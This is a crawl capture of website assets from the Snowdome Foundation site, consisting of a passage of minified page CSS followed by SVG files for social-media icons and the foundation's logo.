p a{text-decoration:underline}#terms.page-builder .module.content-editor h4{margin-bottom:2vh}@media only screen and (min-width:1024px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.wysiwyg-content br{display:none}#hero-slider.page-builder,#hero-slider.page-builder .module.hero .slide,#latest-news.page-builder{height:auto;aspect-ratio:16/9}#latest-news.page-builder{max-height:none}}@media only screen and (max-height:768px) and (orientation:landscape){#latest-news.page-builder{height:auto;max-height:none;aspect-ratio:16/9}}@media (max-width:1023.98px){body.about-us #page-banner.page-builder .module.hero .slide img{-o-object-position:center;object-position:center}}@media (min-width:1024px){.single.single-grant .wrap.container,.single.single-post .wrap.container{padding:0!important}}.single.single-grant .wrap.container .content .entry-content .post-header,.single.single-post .wrap.container .content .entry-content .post-header{margin-top:8vw;padding:8vw 4vw}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-header,.single.single-post .wrap.container .content .entry-content .post-header{padding:12vw 6vw;background-color:#0a0f3b;position:relative!important}}.single.single-grant .wrap.container .content .entry-content .featured-image,.single.single-post .wrap.container .content .entry-content .featured-image{margin:8vw 0 0;overflow:hidden}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .featured-image,.single.single-post .wrap.container .content .entry-content .featured-image{margin:6vw 0 0}}.single.single-grant .wrap.container .content .entry-content .featured-image img,.single.single-post .wrap.container .content .entry-content .featured-image img{height:50vh;width:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:left top;object-position:left top}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .featured-image img,.single.single-post .wrap.container .content .entry-content .featured-image img{height:auto}}.single.single-grant .wrap.container .content .entry-content .post-content,.single.single-post .wrap.container .content .entry-content .post-content{padding:4vw 4vw 4vw 2vw}.single.single-grant .wrap.container .content .entry-content .post-content.no-featured-image,.single.single-post .wrap.container .content .entry-content .post-content.no-featured-image{margin:8vw 0 0}@media (max-width:1023.98px){.single.single-grant .wrap.container .content .entry-content .post-content,.single.single-post .wrap.container .content .entry-content .post-content{padding:6vw!important}}.single.single-grant .wrap.container .content .entry-content .post-content a,.single.single-post .wrap.container .content .entry-content .post-content a{color:#a4e8ff}.single.single-grant .wrap.container .content .entry-content .post-content a:hover,.single.single-post .wrap.container .content .entry-content .post-content a:hover{text-decoration:underline}.single.single-grant .wrap.container .content .entry-content .post-content p,.single.single-post .wrap.container .content .entry-content .post-content p{padding-bottom:3vh}@media (min-width:1280px){.single.single-grant .wrap.container .content .entry-content .post-content p,.single.single-grant .wrap.container .content .entry-content .post-content ul li,.single.single-post .wrap.container .content .entry-content .post-content p,.single.single-post .wrap.container .content .entry-content .post-content ul li{font-size:90%}}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive .embed-responsive-item,.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive iframe,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive .embed-responsive-item,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.single.single-grant .wrap.container .content .entry-content .post-content .embed-responsive-16by9,.single.single-post .wrap.container .content .entry-content .post-content .embed-responsive-16by9{padding-bottom:56.25%}body#tinymce{margin:12px!important}

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/Twitter-x-logo.svg
body_size: 237
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019.86 1019.86"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="svg5"><path class="cls-1" d="M849.76,0H170.1C76.16,0,0,76.16,0,170.1v679.66c0,93.94,76.16,170.1,170.1,170.1h679.66c93.94,0,170.1-76.16,170.1-170.1V170.1C1019.86,76.16,943.7,0,849.76,0ZM630.56,788.79l-163.77-218.98-202.7,218.98h-52.11l231.52-250.11L213.43,231.06h177.32l150.83,201.67,186.67-201.67h52.11l-215.5,232.81,243.02,324.92h-177.32Z"/><polygon class="cls-1" points="290.06 269.44 649.78 750.41 731.24 750.41 371.52 269.44 290.06 269.44"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/threads-logo.svg
body_size: 559
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 114.75 114.75"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;stroke-width:0px;}</style></defs><g id="Layer_1-2"><path class="cls-1" d="M90.36,0H24.39C10.97,0,0,10.97,0,24.39v65.97c0,13.41,10.97,24.39,24.39,24.39h65.97c13.41,0,24.39-10.97,24.39-24.39V24.39c0-13.41-10.97-24.39-24.39-24.39ZM32.84,80.67c4.7,7.65,14.46,12.48,23.61,12.48,8.57,0,15.47-1.49,20.79-6.48,7.24-6.8,8.75-17.63-.48-24.24-2.84,24.27-35.76,22.89-35.76,3.6,0-4.01,1.56-7.5,4.67-10.49,6.19-5.93,15.5-4.18,23.26-4.29-.82-3.66-3.93-8.97-9.91-8.97-4.61,0-8.58,1.16-10.71,4.73l-6.43-4.17c2.72-5.12,8.22-8.47,16.64-8.47s16.68,5.51,18.04,15.97l.42,3.23c4.76,1.92,8.19,5.51,10.57,9.12,6.69,10.16,3,23.19-6.56,31.29-5.22,4.42-12.97,6.63-23.25,6.63h0c-8.74,0-12.76-1.08-19.43-4.67-5.78-3.11-10.77-7.28-13.44-13.26-9.56-21.43-6.66-53.47,13.78-64.12,10.38-5.41,26.84-6,37.38-.64,10.11,5.14,15.01,13.16,19.05,23.46l-8.26,2.36c-3.82-13.86-13.01-21.54-27.93-21.54-5.9,0-11.25.59-15.75,2.82-10.76,5.33-15.17,17.84-15.6,30.5-.32,9.2,1.17,18.49,5.28,25.18Z"/><path class="cls-1" d="M51.81,60.49c-2.03,1.34-3.12,3.06-3.12,5.37h0c0,3.97,4.22,6.95,8.3,6.95,4.55,0,7.69-1.28,9.39-3.85,1.71-2.57,2.56-5.66,2.56-9.28-4.68-1.19-12.82-2.04-17.13.81Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2024/01/youtube-logo.svg
body_size: 284
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1019.86 1019.86"><defs><style>.cls-1{fill:#fff;stroke-width:0px;}</style></defs><g id="Layer_2-2"><polygon class="cls-1" points="451.95 608.06 624.93 509.93 451.95 411.8 451.95 608.06"/><path class="cls-1" d="M849.76,0H170.1C76.16,0,0,76.16,0,170.1v679.66c0,93.94,76.16,170.1,170.1,170.1h679.66c93.94,0,170.1-76.16,170.1-170.1V170.1C1019.86,76.16,943.7,0,849.76,0ZM836.73,669.81c-7.61,28.58-30.04,51.09-58.51,58.73-51.61,13.88-258.57,13.88-258.57,13.88,0,0-206.96,0-258.57-13.88-28.48-7.64-50.9-30.15-58.51-58.73-13.83-51.8-13.83-159.88-13.83-159.88,0,0,0-108.08,13.83-159.88,7.61-28.58,30.04-51.09,58.51-58.73,51.61-13.88,258.57-13.88,258.57-13.88,0,0,206.96,0,258.57,13.88,28.48,7.64,50.9,30.15,58.51,58.73,13.83,51.8,13.83,159.88,13.83,159.88,0,0,0,108.08-13.83,159.88Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/themes/snowdome-theme/dist/images/snowdome-foundation-logo_d2c16499.svg
body_size: 4818
content:
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 189.25"><defs><linearGradient id="linear-gradient" x1="163.35" y1="179.45" x2="163.35" y2="22.63" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#0070ff" stop-opacity="0"/><stop offset="1" stop-color="#0070ff"/></linearGradient><style>.cls-2{stroke-width:0;fill:#fff}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M434.83 30.26c0-6.73-4.36-10.74-10.55-10.74-5.28 0-10.05 4.72-10.05 10.14s3.55 8.23 10.86 10.54c16.24 5.12 22.22 11.14 22.22 23.99s-9.74 22.49-23.03 22.49-22.93-9.44-23.13-23.39h10.96c.1 8.03 4.87 13.45 12.18 13.45s12.08-5.22 12.08-12.55c0-5.42-2.44-8.83-10.45-11.54-18.57-6.22-22.63-12.25-22.63-22.79 0-11.34 9.44-20.28 21-20.28 12.38 0 21.31 7.73 21.51 20.68h-10.96zm61.18 55.01V54.95c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42h-10.55V29.65h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55zm51.04 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm84.73 47.59L619.9 47.83h-.2l-12.18 37.44h-5.78l-21-55.61H592l12.48 36.14h.2l11.67-36.14h6.9l11.67 36.14h.2l12.38-36.14h11.26l-20.8 55.61h-5.89zm81.18 0v-7.93h-.2c-4.36 6.02-11.67 9.34-19.89 9.34-16.34 0-29.22-12.25-29.22-28.61s12.18-29.91 28.92-29.91c7.61 0 14.81 2.71 19.38 8.33h.2V10.98H723v74.28h-9.74zm-19.58-47.58c-10.76 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-8.63 19.58-19.17c0-11.34-7.71-20.28-19.58-20.28zm69.91 48.98c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm115.67 47.59V54.15c0-10.54-4.46-16.46-13.29-16.46-9.34 0-13.39 5.12-13.39 16.26v31.32h-10.55V52.95c0-10.94-5.17-15.26-12.78-15.26-9.34 0-13.9 5.42-13.9 16.36v31.22H805.1V29.65h9.74v6.02h.2c4.57-5.32 8.83-7.53 16.13-7.53s14.61 3.51 17.45 9.34c4.06-6.32 9.64-9.34 18.57-9.34 14.61 0 22.93 9.03 22.93 23.39v33.73h-10.55zm31.76-23.29c2.44 9.24 9.84 15.16 18.47 15.16 6.6 0 12.78-3.41 16.03-9.34h10.55c-4.36 11.44-14.92 18.87-26.99 18.87-15.83 0-28.61-13.85-28.61-28.71 0-17.57 13.39-29.81 28.31-29.81 16.54 0 29.12 12.65 29.12 28.61 0 1.71 0 3.31-.3 5.22h-46.57zm36.33-8.03c-.81-9.44-9.23-16.26-18.26-16.26s-17.25 6.73-18.06 16.26h36.33zM405.91 170.19V95.91h37.95v9.94h-26.99v22.29h26.99v9.94h-26.99v32.12h-10.96zm74.07 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.49-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.68 8.83-19.68 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm81.28 47.59v-6.02h-.2c-2.74 4.72-9.13 7.43-16.54 7.43-12.08 0-23.44-6.42-23.44-26v-31.02h10.55v30.22c0 11.64 4.36 17.27 14 17.27s14.71-6.73 14.71-17.47v-30.02h10.55v55.61h-9.64zm62.5 0v-30.32c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42H584.7v-55.61h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55zm70.42 0v-7.93h-.2c-4.36 6.02-11.67 9.34-19.89 9.34-16.34 0-29.22-12.25-29.22-28.61s12.18-29.91 28.92-29.91c7.61 0 14.81 2.71 19.38 8.33h.2v-25.5h10.55v74.28h-9.74zm-19.58-47.58c-10.76 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-8.63 19.58-19.17c0-11.34-7.71-20.28-19.58-20.28zm89.09 47.58v-8.63h-.2c-3.96 6.63-11.06 10.04-19.08 10.04-16.44 0-29.83-12.25-29.83-28.31 0-17.77 12.89-30.22 29.43-30.22 8.22 0 15.12 3.01 19.48 9.34h.2v-7.83h10.55v55.61h-10.55zm.2-27.71c0-10.84-7.91-19.88-19.58-19.88-10.55 0-19.18 8.93-19.18 19.88s8.62 19.58 19.18 19.58 19.58-9.03 19.58-19.58zm25.17 27.71v-46.08h-7.61v-9.54h7.61V95.9h10.55v18.67h9.23v9.54h-9.23v46.08h-10.55zm26.89-62.04V95.9h10.55v12.25h-10.55zm0 62.04v-55.61h10.55v55.61h-10.55zm51.14 1.4c-15.83 0-29.93-13.35-29.93-29.01 0-16.97 13.5-29.51 30.74-29.51 15.52 0 30.14 12.05 29.93 29.71-.2 14.86-12.78 28.81-30.74 28.81zm.3-48.99c-10.55 0-19.69 8.83-19.69 19.68s8.83 19.78 19.48 19.78 20.09-8.63 20.09-19.88-8.83-19.58-19.89-19.58zm80.47 47.59v-30.32c0-11.74-4.67-17.27-14-17.27s-14.81 6.73-14.81 17.17v30.42H908.8v-55.61h9.84v5.92h.2c4.16-5.32 9.94-7.43 16.44-7.43 13.5 0 23.44 8.43 23.44 23.79v33.33h-10.55z"/><path d="M296.07 71.06l.5-2.05c-3.72-5.26-7.75-10.28-12.06-15.05l-6.67 4.77c-1.72 1.23-2.77 3.03-3.31 5.67l-1.19 5.81c-.46 2.24.88 4.98 2.98 6.12 1.39.75 2.71 1.64 3.93 2.64 1.85 1.52 5.04 1.73 6.97.46l5.54-3.66a7.853 7.853 0 003.32-4.72m-15.77-21.59c-.74-.77-1.49-1.52-2.25-2.28l-.93 4.55 3.18-2.28zm-12.04 30.33a18.507 18.507 0 00-14.01 2.69c-8.58 5.67-10.95 17.26-5.29 25.84 5.66 8.58 17.25 10.95 25.84 5.29 8.58-5.67 10.95-17.26 5.29-25.84-2.74-4.15-6.94-6.98-11.82-7.98m44.35 17.4c-2.64-5.94-5.62-11.68-8.91-17.22l-1.95-.32c-1.97-.32-3.98.1-5.64 1.2l-5.54 3.65c-1.93 1.27-2.99 4.29-2.31 6.59.44 1.51.74 3.07.89 4.65.22 2.38 2.22 4.69 4.47 5.14l6.63 1.36c1.96.41 3.98.05 5.69-.99l6.69-4.06zm3.41 8.28c-.33-.87-.67-1.74-1.01-2.6l-2.95 1.79 3.96.81zM58.37 138.36l3.64-2.2-3.66-2.22a2.762 2.762 0 01-1.33-2.31l-.08-3.84-3.75 2.06c-.83.46-1.84.46-2.66 0l-3.75-2.06-.08 3.82c-.02.95-.52 1.82-1.33 2.31l-3.68 2.23 3.67 2.22c.81.49 1.31 1.36 1.33 2.31l.09 4.72 3.75-2.06c.83-.46 1.83-.46 2.66 0l3.75 2.06.1-4.74c.02-.95.52-1.82 1.33-2.31M211.45 37.6l-4.58 2.64 4.58 2.64c1.01.58 1.35 1.87.77 2.88a2.118 2.118 0 01-2.88.77l-4.58-2.64v5.29a2.11 2.11 0 01-4.22 0V43.9l-4.58 2.64a2.118 2.118 0 01-2.88-.77c-.58-1.01-.23-2.29.77-2.88l4.58-2.64-4.58-2.64a2.107 2.107 0 112.11-3.65l4.58 2.64v-5.28a2.11 2.11 0 014.22 0v5.28l4.58-2.64a2.107 2.107 0 112.11 3.65m-19.04 41.88a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2a1.276 1.276 0 112.55 0v3.2l2.77-1.6zm-17.2-7.31a3.776 3.776 0 01-5.28.84l-15.29-11.08-20.37 7.8 16.94 13.74 17.97-5.79a3.78 3.78 0 014.76 2.44 3.78 3.78 0 01-2.44 4.76l-17.6 5.67-1.91 18.39c-.21 2.08-2.07 3.58-4.15 3.37a3.782 3.782 0 01-3.37-4.15l1.96-18.84-16.98-13.77-3.44 21.59 14.04 12.71a3.78 3.78 0 11-5.07 5.61l-13.71-12.41-16.88 7.54c-1.91.85-4.14 0-4.99-1.91-.85-1.91 0-4.14 1.91-4.99l17.24-7.7 3.43-21.54-20.37 7.8-3.97 18.46a3.78 3.78 0 01-7.39-1.59l3.89-18.08L79.17 70.2a3.776 3.776 0 01-.84-5.28 3.776 3.776 0 015.28-.84l15.33 11.11 20.42-7.82-16.98-13.77-18.03 5.8a3.78 3.78 0 01-4.76-2.44 3.78 3.78 0 012.44-4.76l17.6-5.67 1.91-18.39a3.782 3.782 0 014.15-3.37c2.08.22 3.58 2.07 3.37 4.15l-1.95 18.78 16.94 13.74 3.43-21.54-14-12.67a3.78 3.78 0 115.07-5.61l13.71 12.41 16.88-7.54c1.91-.85 4.14 0 4.99 1.91.85 1.91 0 4.14-1.91 4.99l-17.29 7.72-3.44 21.59 20.42-7.82 3.99-18.51a3.78 3.78 0 017.39 1.59l-3.89 18.08 14.97 10.85a3.776 3.776 0 01.84 5.28m-3.02-15.36c-2.6 1-5.51-.3-6.51-2.9s.3-5.51 2.9-6.51 5.51.3 6.51 2.9-.3 5.51-2.9 6.51m-33.38-33.56a5.05 5.05 0 01-5.77 4.19 5.05 5.05 0 01-4.19-5.77 5.035 5.035 0 015.77-4.18c2.75.44 4.62 3.02 4.18 5.77m-44.18 18.9a5.046 5.046 0 01-7.09.74 5.046 5.046 0 01-.74-7.09 5.046 5.046 0 017.09-.74 5.046 5.046 0 01.74 7.09m-9.51 48.01c-2.6 1-5.51-.3-6.51-2.9s.3-5.51 2.9-6.51 5.51.31 6.51 2.9c1 2.6-.3 5.51-2.9 6.51m-9.46 26.06l-1 4.01 9.76-5.64c1.33-.77 3.01-.31 3.78 1.01.76 1.32.31 3.01-1.01 3.78l-9.76 5.63 3.98 1.14c1.47.42 2.32 1.95 1.9 3.42-.35 1.21-1.46 2-2.66 2-.25 0-.51-.03-.76-.11l-9.11-2.61-5.19 2.99 3.2 1.94c.83.5 1.33 1.4 1.33 2.36s-.51 1.86-1.33 2.37l-3.95 2.39 5.94 3.43 9.11-2.61a2.765 2.765 0 111.52 5.32l-3.98 1.14 9.76 5.64a2.761 2.761 0 11-2.77 4.78l-9.76-5.64 1 4.02c.37 1.48-.53 2.98-2.01 3.35a2.762 2.762 0 01-3.35-2.02L68 149.13l-5.55-3.2-.09 4.17c-.02.97-.54 1.85-1.38 2.34-.84.49-1.87.49-2.71.03l-3.67-2.02v6.43l6.81 6.58c1.1 1.06 1.13 2.81.07 3.91-.54.56-1.26.84-1.99.84s-1.39-.26-1.92-.77l-2.97-2.88v11.27c0 1.53-1.24 2.76-2.77 2.76s-2.76-1.24-2.76-2.76v-11.27l-2.97 2.88c-.54.51-1.23.77-1.92.77s-1.45-.28-1.99-.84a2.765 2.765 0 01.07-3.91l6.81-6.58v-6.42l-3.65 2.01c-.42.23-.87.34-1.33.34s-.95-.12-1.38-.37a2.75 2.75 0 01-1.38-2.33l-.09-4.18-5.57 3.22-2.29 9.19a2.762 2.762 0 11-5.36-1.33l1-4.01-9.76 5.63a2.773 2.773 0 01-3.78-1.01 2.752 2.752 0 011.01-3.77l9.76-5.64-3.98-1.14a2.765 2.765 0 01-1.9-3.42 2.765 2.765 0 013.42-1.9l9.11 2.61 5.94-3.43-3.95-2.39c-.83-.5-1.33-1.4-1.33-2.36s.5-1.86 1.33-2.36l3.2-1.94-5.18-2.99-9.11 2.61c-.26.07-.51.11-.76.11-1.2 0-2.31-.79-2.66-2-.42-1.47.43-3 1.9-3.42l3.98-1.14-9.77-5.64a2.761 2.761 0 01-1.01-3.77 2.763 2.763 0 013.77-1.01l9.77 5.64-1-4.01a2.763 2.763 0 015.36-1.34l2.29 9.19 5.57 3.22.09-4.18c.02-.97.54-1.85 1.38-2.34.84-.48 1.87-.49 2.71-.03l3.65 2.01v-6.42l-6.82-6.58a2.765 2.765 0 113.84-3.98l2.98 2.87V97.41c0-1.53 1.24-2.77 2.76-2.77s2.76 1.24 2.76 2.77v11.27l2.98-2.87a2.765 2.765 0 113.84 3.98l-6.81 6.58v6.43l3.67-2.02a2.73 2.73 0 012.71.03c.84.48 1.36 1.37 1.38 2.34l.09 4.17 5.55-3.2 2.29-9.19a2.763 2.763 0 015.36 1.34m-10.7-45.32l2.77 1.6a1.275 1.275 0 01-.63 2.38c-.22 0-.44-.06-.64-.17l-2.77-1.6v3.2a1.274 1.274 0 11-2.55 0v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2c0-.7.57-1.27 1.28-1.27s1.27.57 1.27 1.27v3.2l2.77-1.6c.61-.35 1.39-.15 1.74.47.35.61.14 1.39-.47 1.74l-2.77 1.6zm59.19 44.43a5.05 5.05 0 01-5.77 4.19 5.035 5.035 0 01-4.18-5.77 5.035 5.035 0 015.77-4.18 5.05 5.05 0 014.19 5.77m-9.33 35.33l-3.88-2.24c-.86-.5-1.15-1.59-.66-2.45.5-.85 1.59-1.15 2.44-.65l3.89 2.24v-4.48c0-.99.8-1.79 1.79-1.79s1.79.8 1.79 1.79v4.48l3.89-2.24c.86-.5 1.95-.2 2.44.65.49.85.2 1.95-.65 2.44l-3.88 2.24 3.88 2.24c.85.49 1.15 1.59.65 2.44-.33.57-.93.9-1.55.9-.3 0-.61-.08-.89-.24l-3.89-2.24v4.49c0 .99-.8 1.79-1.79 1.79s-1.79-.8-1.79-1.79v-4.49l-3.89 2.24a1.787 1.787 0 01-2.44-.65c-.49-.86-.2-1.95.66-2.44l3.88-2.24zm52.22-49.79a5.046 5.046 0 01-7.09.74 5.046 5.046 0 01-.74-7.09 5.046 5.046 0 017.09-.74 5.046 5.046 0 01.74 7.09M160 136.09l-3.88-2.24a1.775 1.775 0 01-.65-2.44c.49-.86 1.59-1.15 2.44-.65l3.88 2.24v-4.49c0-.99.8-1.79 1.79-1.79s1.79.8 1.79 1.79V133l3.89-2.24c.86-.49 1.95-.2 2.44.65.5.85.2 1.95-.65 2.44l-3.89 2.24 3.89 2.24c.85.49 1.15 1.59.65 2.44-.33.57-.93.9-1.55.9-.3 0-.61-.08-.89-.24l-3.89-2.24v4.49c0 .99-.8 1.79-1.79 1.79s-1.79-.8-1.79-1.79v-4.49l-3.88 2.24a1.776 1.776 0 01-2.44-.66c-.5-.86-.2-1.95.65-2.44l3.88-2.24zm40.25 25.7l-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6v-3.2a1.276 1.276 0 112.55 0v3.2l2.77-1.6a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27V164l-2.77 1.6c-.2.11-.42.17-.63.17a1.275 1.275 0 01-.64-2.38l2.77-1.6zm111.73-5.38l-2.77-1.6a1.275 1.275 0 011.27-2.21l2.77 1.6V151a1.276 1.276 0 112.55 0v3.2l2.77-1.6a1.275 1.275 0 011.27 2.21l-2.77 1.6 2.77 1.6a1.275 1.275 0 01-.64 2.38c-.22 0-.44-.05-.64-.17l-2.77-1.6v3.2c0 .7-.57 1.27-1.27 1.27s-1.28-.57-1.28-1.27v-3.2l-2.77 1.6a1.287 1.287 0 01-1.75-.47c-.35-.61-.14-1.39.47-1.74l2.77-1.6zM272.82 42.3C243.87 16 205.47 0 163.35 0 73.14 0 0 73.37 0 163.87c0 6.71.41 13.32 1.19 19.81a6.3 6.3 0 006.25 5.56h311.83c3.19 0 5.86-2.39 6.25-5.56.78-6.49 1.19-13.1 1.19-19.81 0-18.05-2.92-35.42-8.29-51.67l-7.57-1.55 10.51 14.68c.47.66.66 1.47.53 2.27a2.97 2.97 0 01-1.24 1.98c-1.37.98-3.28.66-4.25-.71l-12.53-17.51a7.837 7.837 0 00-4.84-3.14l-6.63-1.36c-2.24-.45-4.99.88-6.13 2.98a24.77 24.77 0 01-2.64 3.93c-1.52 1.85-1.74 5.04-.46 6.97l3.65 5.53a7.853 7.853 0 004.72 3.32l20.92 5.1c.79.19 1.46.68 1.88 1.38.42.7.55 1.52.36 2.31-.19.79-.68 1.46-1.38 1.88-.7.42-1.52.55-2.31.36l-17.54-4.28 5.07 7.68c.93 1.4.54 3.3-.86 4.22-1.41.93-3.3.54-4.23-.86l-5.07-7.68-2.95 17.81c-.13.8-.57 1.51-1.23 1.98s-1.48.66-2.28.53c-.8-.13-1.51-.57-1.98-1.23s-.66-1.47-.53-2.27l3.52-21.24c.33-1.97-.1-3.98-1.2-5.65l-3.65-5.54c-1.27-1.93-4.29-2.98-6.59-2.31-1.52.44-3.08.74-4.65.89-2.38.22-4.69 2.23-5.14 4.47l-1.36 6.62c-.4 1.96-.05 3.98.99 5.69l11.18 18.4c.42.69.55 1.51.36 2.3-.19.79-.68 1.46-1.38 1.88-.48.29-1.02.45-1.58.45-.24 0-.49-.03-.73-.09-.79-.19-1.46-.68-1.89-1.38l-9.38-15.43-1.84 9.02c-.16.8-.63 1.48-1.31 1.93-.68.45-1.5.61-2.29.44-.8-.16-1.49-.63-1.93-1.31-.45-.68-.61-1.5-.44-2.29l1.84-9.02-14.68 10.51c-.66.47-1.46.66-2.27.53-.8-.13-1.51-.57-1.98-1.24-.47-.66-.66-1.47-.53-2.27s.57-1.51 1.24-1.98l17.51-12.53c1.72-1.23 2.77-3.03 3.31-5.67l1.19-5.81c.46-2.24-.88-4.99-2.98-6.12a24.77 24.77 0 01-3.93-2.64c-1.85-1.52-5.04-1.73-6.97-.46l-5.54 3.65a7.853 7.853 0 00-3.32 4.72l-5.1 20.92c-.19.79-.68 1.46-1.38 1.89-.7.42-1.52.55-2.31.36-.79-.19-1.46-.68-1.88-1.38a3.07 3.07 0 01-.36-2.31l4.28-17.54-7.68 5.07c-1.4.93-3.3.54-4.22-.87-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.48 1.31-1.93l7.68-5.07-17.81-2.95c-.8-.13-1.51-.57-1.98-1.23a3.07 3.07 0 01-.53-2.28c.27-1.66 1.85-2.8 3.51-2.51l21.24 3.52c1.97.33 3.98-.1 5.64-1.2l5.54-3.65c1.93-1.27 2.99-4.29 2.31-6.59-.44-1.51-.74-3.08-.89-4.65-.22-2.38-2.22-4.68-4.47-5.14l-6.63-1.36a7.832 7.832 0 00-5.69.99l-18.4 11.18c-1.44.87-3.32.42-4.19-1.02-.42-.69-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88l15.43-9.38-9.01-1.84c-.8-.16-1.48-.63-1.93-1.31-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.49 1.31-1.93.68-.45 1.49-.61 2.29-.44l9.02 1.84-10.51-14.68c-.48-.66-.66-1.47-.53-2.27s.57-1.51 1.23-1.98c1.37-.98 3.27-.66 4.25.71l12.53 17.51a7.837 7.837 0 004.84 3.14l6.63 1.36c2.25.46 5-.88 6.13-2.98.76-1.39 1.64-2.71 2.64-3.93 1.52-1.85 1.73-5.04.46-6.97l-3.65-5.53a7.853 7.853 0 00-4.72-3.32l-20.92-5.1c-.79-.19-1.46-.68-1.88-1.38-.42-.7-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88.69-.42 1.51-.55 2.31-.36l17.54 4.28-5.07-7.68c-.45-.68-.61-1.49-.44-2.29.16-.8.63-1.49 1.31-1.93.68-.45 1.49-.61 2.29-.44.8.16 1.49.63 1.93 1.31l5.07 7.68 2.95-17.81c.13-.81.57-1.51 1.24-1.98.66-.47 1.47-.66 2.27-.52.8.13 1.51.57 1.98 1.23s.66 1.47.53 2.27l-3.52 21.24c-.33 1.97.1 3.98 1.2 5.64l3.66 5.54c1.27 1.93 4.29 2.98 6.59 2.31 1.51-.45 3.08-.74 4.65-.89 2.38-.22 4.68-2.22 5.14-4.47l1.36-6.63c.4-1.96.05-3.98-.99-5.69l-11.18-18.4c-.42-.69-.55-1.51-.36-2.31.19-.79.68-1.46 1.38-1.88.69-.42 1.52-.55 2.31-.36.79.19 1.46.68 1.88 1.38l9.38 15.43 1.69-8.27z" stroke-width="0" fill="url(#linear-gradient)"/><path class="cls-2" d="M973.92 103.05v14.5h-3.44v-14.5h-5.83v-2.69h15.09v2.69h-5.83zm26.08 14.5h-3.44v-7.95c0-1.79 0-4.08.05-5.88a99.08 99.08 0 01-1.59 5.85l-2.42 7.97h-3.74l-2.47-8c-.52-1.74-1.15-4.03-1.54-5.8.05 1.79.05 4.06.05 5.85v7.95h-3.44v-17.19h5.43l3.88 14.02 3.89-14.02h5.33v17.19z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://snowdome.org.au/app/uploads/2023/11/linkedin.svg
body_size: 211
content:
